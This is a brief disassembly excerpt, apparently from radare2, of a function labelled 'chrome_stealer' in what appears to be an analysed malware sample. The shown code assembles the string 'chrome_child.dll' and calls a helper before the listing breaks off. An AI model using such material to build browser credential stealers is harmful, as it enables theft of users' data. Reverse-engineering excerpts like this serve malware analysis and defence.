 ;-- fcn.00409070:
(fcn) chrome_stealer 243
chrome_stealer (int32_t arg_8h);
; var int32_t var_20h @ ebp-0x20
; var int32_t var_1ch @ ebp-0x1c
; var int32_t var_18h @ ebp-0x18
; var int32_t var_14h @ ebp-0x14
; var int32_t var_10h @ ebp-0x10
; var int32_t var_fh @ ebp-0xf
; var int32_t var_bh @ ebp-0xb
; var int32_t var_7h @ ebp-0x7
; var int32_t var_3h @ ebp-0x3
; var int32_t var_1h @ ebp-0x1
; arg int32_t arg_8h @ ebp+0x8
push ebp
mov ebp, esp
sub esp, 0x20
push esi
mov esi, dword [arg_8h] ; 8
xor eax, eax
push 0x77 ; 'w' ; 119
push esi
mov dword [var_20h], 0x6f726863 ; 'chro'
mov dword [var_1ch], 0x635f656d ; 'me_c'
mov dword [var_18h], 0x646c6968 ; 'hild'
mov dword [var_14h], 0x6c6c642e ; '.dll' ; chrome_child.dll
mov byte [var_10h], 0
mov dword [var_fh], eax
mov dword [var_bh], eax
mov dword [var_7h], eax
mov word [var_3h], ax
mov byte [var_1h], al
call fcn.004076a0
add esp, 8
test eax, eax
jne 0x4090d3